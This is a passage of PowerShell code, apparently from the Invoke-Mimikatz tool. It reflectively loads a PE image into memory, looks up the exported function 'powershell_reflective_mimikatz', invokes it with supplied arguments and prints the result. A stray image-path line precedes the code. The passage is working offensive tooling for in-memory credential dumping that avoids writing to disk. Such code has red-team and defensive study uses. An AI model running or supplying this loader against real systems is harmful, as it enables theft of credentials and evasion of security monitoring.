 else
{
$PELoadedInfo = Invoke-MemoryLoadLibrary -PEBytes $PEBytes -ExeArgs $ExeArgs -RemoteProcHandle $RemoteProcHandle
}
if ($PELoadedInfo -eq [IntPtr]::Zero)
{
Throw "Unable to load PE, handle returned is NULL"
}
$PEHandle = $PELoadedInfo[0]
$RemotePEHandle = $PELoadedInfo[1]
$PEInfo = Get-PEDetailedInfo -PEHandle $PEHandle -Win32Types $Win32Types -Win32Constants $Win32Constants
if (($PEInfo.FileType -ieq "DLL") -and ($RemoteProcHandle -eq [IntPtr]::Zero))
{
[IntPtr]$WStringFuncAddr = Get-MemoryProcAddress -PEHandle $PEHandle -FunctionName "powershell_reflective_mimikatz"
if ($WStringFuncAddr -eq [IntPtr]::Zero)
{
Throw "Couldn't find function address."
}
$WStringFuncDelegate = Get-DelegateType @([IntPtr]) ([IntPtr])
$WStringFunc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($WStringFuncAddr, $WStringFuncDelegate)
$WStringInput = [System.Runtime.InteropServices.Marshal]::StringToHGlobalUni($ExeArgs)
[IntPtr]$OutputPtr = $WStringFunc.Invoke($WStringInput)
[System.Runtime.InteropServices.Marshal]::FreeHGlobal($WStringInput)
if ($OutputPtr -eq [IntPtr]::Zero)
{
Throw "Unable to get output, Output Ptr is NULL"
}
else
{
$Output = [System.Runtime.InteropServices.Marshal]::PtrToStringUni($OutputPtr)
Write-Output $Output